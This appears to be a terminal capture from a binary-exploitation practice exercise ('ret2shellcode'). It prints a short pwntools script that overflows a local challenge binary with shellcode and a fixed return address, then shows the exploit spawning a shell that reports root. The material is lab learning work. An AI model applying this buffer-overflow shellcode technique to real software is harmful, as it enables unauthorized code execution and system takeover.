 root@ubuntu:/home/asd/pwnlearn/ret2shellcode# cat exp.py
#!/usr/bin/env python
from pwn import *
sh = process('./ret2shellcode')
shellcode = asm(shellcraft.sh())
buf2_addr = 0x804a080
sh.sendline(shellcode.ljust(112, 'A') + p32(buf2_addr))
sh.interactive()
root@ubuntu:/home/asd/pwnlearn/ret2shellcode# ./exp.py
[+] Starting local process './ret2shellcode': pid 68257
[*] Switching to interactive mode
No system for you this time !!!
bye bye ~$ whoami
root
$